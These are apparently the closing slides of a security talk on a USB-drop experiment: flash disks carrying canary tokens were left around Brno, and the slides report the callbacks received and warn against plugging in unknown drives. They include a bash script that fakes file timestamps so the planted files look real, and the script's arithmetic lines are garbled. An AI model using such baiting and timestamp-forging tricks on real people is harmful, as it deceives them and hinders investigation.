	- Random date & time to make it look real

#### #!/bin/bash

```
DIRECTORY="/media/vavkamil/USB DISK"
YEARS=("2020" "2021" "2022")
find "$DIRECTORY" -print | while read filename; do
    YEAR=${YEARS[$RANDOM % 3]}
    MONTH=\frac{5}{5}(( $RANDOM % 12 + 1))DAY=$(( $RANDOM % 29 + 1 ))
    HOUR = \frac{1}{5}((\frac{1}{5}RANDOM % 23 + 1))MINUTE = \frac{2}{5}((3RANDOM % 59 + 1))HISTORY="$YEAR$(printf %02d $MONTH)$(printf %02d $DAY)
      $(printf %02d $HOUR)$(printf %02d $MINUTE)"
    touch -c -t "$HISTORY" "$filename"
done
```
### FlashDiskZdarma.cz

Message in case someone will investigate



- I prepared ten flash disks
	- With four canary tokens on each of them
	- **Then I accidentally lost all of them somewhere around Brno :(**



- Received two webhooks
	- The first one on Sunday, the second one on Monday



The first one just after two hours on Sunday



- A lot of hits while browsing all folders
	- DNS requests from Cloudflare (Prague)
	- DNS requests from Google (Frankfurt)



# What would you do?

- Never plug an unknown flash disk into your PC!
	- There could be malware
		- [USB Rubber Ducky](https://shop.hak5.org/products/usb-rubber-ducky-deluxe)
	- It could exfiltrate your environment variables (desktop.ini)
	- It could burn your computer down
		- [Killer USB](https://usbkill.com/)
	- o It's not legal to access someone else's data

### **Compromised Keys**

- *What would you do if you found random keys without knowing whom they belong to or where they grant access?*
- *A red team exercise applied in a real-world, social experiment with a twist.*

# **THANK YOU** ANY QUESTIONS?

*[xss.vavkamil.cz/owasp/compromised-keys.pdf](https://xss.vavkamil.cz/owasp/compromised-keys.pdf)*